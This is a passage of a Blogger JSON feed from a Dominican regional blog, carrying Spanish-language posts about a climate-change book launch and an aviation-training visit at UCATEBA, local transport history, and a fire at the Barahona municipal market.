FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s72-c\/UCATEBA,%2027-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7622810839060965078"},"published":{"$t":"2025-05-23T08:13:00.000-07:00"},"updated":{"$t":"2025-05-23T08:13:24.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s1080\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s320\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBARAHONA. – El director general\ndel Instituto Dominicano de Aviación Civil (IDAC), Igor Rodríguez Durán,\nrealizó una visita de cortesía a la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con el propósito de gestionar alianzas estratégicas\norientadas a la formación de capital humano en el área de las ciencias\naeronáuticas.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERodríguez Durán, acompañado de\nuna comisión técnica del IDAC, fue recibido por el reverendo padre Marco\nAntonio Pérez Pérez, rector de UCATEBA, junto al vicerrector académico, Ing.\nBenjamín Toral, la vicerrectora de Desarrollo, Mtra. Ruddy Medina Calderón, y\nvarios directores departamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el encuentro, se llevó a\ncabo un conversatorio enfocado en la identificación de oportunidades conjuntas\npara implementar programas académicos vinculados al sector aeronáutico, en un\ncontexto donde el desarrollo del aeropuerto internacional de Pedernales —cuya\nentrega está prevista para el verano del próximo año— y el ya existente\naeropuerto de Barahona, demandan personal calificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El IDAC tiene el compromiso de\nformar el recurso humano que operará en estas infraestructuras estratégicas.\nPor eso estamos aquí: UCATEBA cuenta con el entorno, la disciplina\ninstitucional y la capacidad académica para contribuir a esa misión”, expresó\nRodríguez Durán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, valoró positivamente\nlas condiciones físicas, el orden y la vocación de servicio que identificó en\nla comunidad universitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Queremos que los jóvenes del sur\ntengan acceso a una formación de calidad en el área aeronáutica, y que este\nespacio se convierta en una puerta de entrada a nuevas oportunidades de desarrollo\nprofesional”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reverendo padre Marco Antonio\nPérez agradeció la visita y destacó el valor de establecer vínculos con\ninstituciones públicas que apuestan al desarrollo integral del país. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Para UCATEBA, este acercamiento\nrepresenta una oportunidad para seguir aportando a la transformación de la\nregión a través de la educación. Estamos dispuestos a colaborar en todo lo que\ncontribuya a elevar el potencial de nuestra gente”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta visita marca un paso\nimportante en la articulación de futuras acciones entre el IDAC y UCATEBA, que\nbuscan fortalecer el ecosistema educativo y profesional en el área de la\naviación civil en el sur del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7622810839060965078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html","title":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s72-c\/FOTO%20UCATEBA,%2023-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5053368336108998456"},"published":{"$t":"2025-05-05T17:16:00.000-07:00"},"updated":{"$t":"2025-05-05T17:16:00.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESEÑA"}],"title":{"type":"text","$t":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s720\/BIENVENIDO%20HEREDIA.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s320\/BIENVENIDO%20HEREDIA.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E¡Saludos amigos barahoneros!\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon la intención de reconstruir\nun poco la historia del transporte de pasajeros y de carga en nuestra ciudad\ndesde finales de los años 60 hasta nuestros días, quiero compartir en esta\npágina las cosas que aún conservo en la memoria, sobre lo que vi y viví en ese\nproceso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELo primero que debo reseñar es\nque los primeros vehículos de cuatro ruedas que se movilizaron en Barahona, se\nsupone llegaron en el primer cuarto del siglo 20 (del 1917 al 1919) de la mano\nde los ejecutivos del Ingenio Barahona, cuando el pueblo apenas tenía\ncallejuelas y callejones de tierra y piedras sueltas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMi memoria aún registra como\nvehículos de carga a mulos, caballos, burros y carretillas hechas con madera y\nruedas de hierro (no sé dónde vendían esas ruedas o dónde y quién las\nfabricaba). Esas carretillas eran empujadas por hombres, desde los mercados y\nalmacenes hasta los diferentes barrios, para hacer la entrega de las mercancías\nencargadas. (Fuertes y debiluchos hombres).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién recuerdo las carretas de\nmadera, cuyas ruedas eran de hierro y madera, haladas por caballos o mulos,\nanimales que sufrían indescifrables maltratos, porque además de llevar la\ncarga, tenían que transportar al conductor y, en ocasiones al dueño de la\nmercancía encargada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn el caso del burro,\ntransportaba mercancía en árganas o cerones colgando de ambos lados, y en el\nlomo, se transportaba el dueño del animal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn todos los casos, carretas\nhaladas por animales, carretillas empujadas por hombre y animales, los\ntransportes de las cargas eran llevados lloviera, tronara o venteara y sin\nimportar que tuvieran que atravesar calles en mal estado, o que fuese una\nelevada o empinada cuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon el transcurrir del tiempo, algunos\npadres de familia fueron adquiriendo carros y camionetas usados para buscarse\nla comida llevando mercancías hacia los barrios, incluyendo el Batey Central,\nque hasta hace pocos años fue un barrio de Barahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E--Seguiré escribiendo mis\nrecuerdos en los próximos días, cualquier dato que puedan compartir por esta\nvía, sería un gran aporte para los barahoneros, porque también trataré de\nreseñar lo relativo al transporte de pasajeros de esa época, tanto a la Capital\ndominicana como hacia los municipios, distritos, secciones y parajes de la\nregión Suroeste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5053368336108998456\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html","title":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s72-c\/BIENVENIDO%20HEREDIA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo 